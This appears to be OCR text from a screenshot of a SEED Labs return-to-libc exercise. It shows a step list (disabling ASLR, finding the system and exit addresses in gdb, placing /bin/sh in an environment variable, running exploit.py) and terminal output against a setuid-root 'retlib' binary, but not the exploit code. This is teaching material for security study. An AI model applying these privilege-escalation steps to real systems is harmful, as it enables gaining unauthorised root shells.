 SEED-new [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Apr 3 11:50
Open instructions.txt
~/Desktop
1 sudo sysctl -w kernel.randomize_va_space
2
3 sudo ln -sf /bin/zsh /bin/sh
4
5 make
6
7 touch badfile
8
9 gdb -q retlib
10 break main
11 run
12 p system
13 p exit
14 quit
15
16 export NEW001=/bin/sh
17
18 touch prtenv.c
19 gedit prtenv.c
20 gcc -m32 -o prtenv prtenv.c
21 ./prtenv
22
23
24 ./retlib
25
26 gedit exploit.py
27 ./exploit.py
28
29 ./retlib
Plain Text Tab Width: 8 Ln 8, Col 1 INS
seed@VM: ~/.../Labsetup
0024| 0xffffd174 --> 0xf7ffd000 --> 0x2bf24
0028| 0xffffd178 --> 0xffffd1d8 --> 0xffffd1f4 --> 0xffffd39f ("/home/seed/Downloads/Labs
etup/retlib")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, 0x565562ef in main ()
gdb-peda$ p system
$1 = {<text variable, no debug info>} 0xf7e12420 <system>
gdb-peda$ p exit
$2 = {<text variable, no debug info>} 0xf7e04f80 <exit>
gdb-peda$ quit
[msadat-04/03/23]seed@VM:~/.../Labsetup$ gedit exploit.py
[msadat-04/03/23]seed@VM:~/.../Labsetup$
[msadat-04/03/23]seed@VM:~/.../Labsetup$
[msadat-04/03/23]seed@VM:~/.../Labsetup$ export NEW001=/bin/sh
[msadat-04/03/23]seed@VM:~/.../Labsetup$ echo $NEW001
/bin/sh
[msadat-04/03/23]seed@VM:~/.../Labsetup$ touch prtenv.c
[msadat-04/03/23]seed@VM:~/.../Labsetup$ gedit prtenv.c
[msadat-04/03/23]seed@VM:~/.../Labsetup$ gcc -m32 -o prtenv prtenv.c
[msadat-04/03/23]seed@VM:~/.../Labsetup$ ll
total 52
-rw-rw-r-- 1 seed seed 0 Apr 3 11:45 badfile
-rwxrwxr-x 1 seed seed 554 Apr 3 11:46 exploit.py
-rw-rw-r-- 1 seed seed 216 Dec 27 2020 Makefile
-rw-rw-r-- 1 seed seed 12 Apr 3 11:45 peda-session-retlib.txt
-rwxrwxr-x 1 seed seed 15588 Apr 3 11:50 prtenv
-rw-rw-r-- 1 seed seed 134 Apr 3 11:49 prtenv.c
-rwsr-xr-x 1 root seed 15788 Apr 3 11:43 retlib
-rw-rw-r-- 1 seed seed 994 Dec 28 2020 retlib.c
[msadat-04/03/23]seed@VM:~/.../Labsetup$ ./prtenv
ffffddea
[msadat-04/03/23]seed@VM:~/.../Labsetup$ gedi
odified
11:45
11:46
ec 2020
11:45
11:50
11:49
11:43
ec 2020
Right Ctrl
Search
10:50 AM
4/3/2023
4